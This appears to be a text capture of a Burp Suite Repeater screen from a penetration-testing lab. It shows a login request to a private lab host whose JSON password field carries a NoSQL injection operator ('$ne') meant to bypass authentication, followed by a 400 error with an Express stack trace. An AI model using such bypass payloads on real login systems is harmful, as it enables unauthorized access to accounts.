 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.96.160:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 72
9 Origin: http://10.129.96.160:5000
10 Connection: keep-alive
11 Referer: http://10.129.96.160:5000/login
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 {
16 "user":"admin",
17 "password":{
18 "$ne":"admin"
19 ()()()()()()
}
20
21 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 862
7 Date: Wed, 23 Jul 2025 13:52:42 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token ( in JSON at position 53<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse (/opt/blog/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at /opt/blog/node_modules/body-parser/lib/read.js:121:18<br>
&nbsp; &nbsp;at invokeCallback (/opt/blog/node_modules/raw-body/index.js:224:16)<br>
&nbsp; &nbsp;at done (/opt/blog/node_modules/raw-body/index.js:213:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd (/opt/blog/node_modules/raw-body/index.js:273:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (events.js:412:35)<br>
&nbsp; &nbsp;at endReadableNT (internal/streams/readable.js:1334:12)<br>
&nbsp; &nbsp;at processTicksAndRejections (internal/process/task_queues.js:82:21)
</pre>
19 </body>
20 </html>
21